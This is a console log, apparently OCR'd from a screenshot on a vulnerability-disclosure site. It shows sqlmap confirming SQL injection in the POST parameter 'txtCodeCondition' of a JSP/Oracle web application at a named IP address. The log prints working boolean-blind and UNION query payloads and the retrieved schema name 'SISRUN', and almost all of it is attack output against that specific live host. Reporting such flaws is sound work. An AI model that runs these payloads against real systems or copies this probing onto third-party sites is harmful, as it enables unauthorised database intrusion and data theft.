 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:28:54
[10:28:54] [INFO] resuming back-end DBMS 'oracle'
[10:28:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2679'
 OR (6562=6562)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1013'
 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(107)||CH
R(113)||CHR(113)||CHR(110)||CHR(79)||CHR(104)||CHR(116)||CHR(67)||CHR(111)||CHR(
81)||CHR(80)||CHR(66)||CHR(113)||CHR(106)||CHR(120)||CHR(118)||CHR(113) FROM DUA
L-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:28:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:28:54] [INFO] fetching current database
[10:28:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SISRUN'
[10:28:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.239.62.23'
[*] shutting down at 10:28:54
D:\Python27>
www.wooyun.org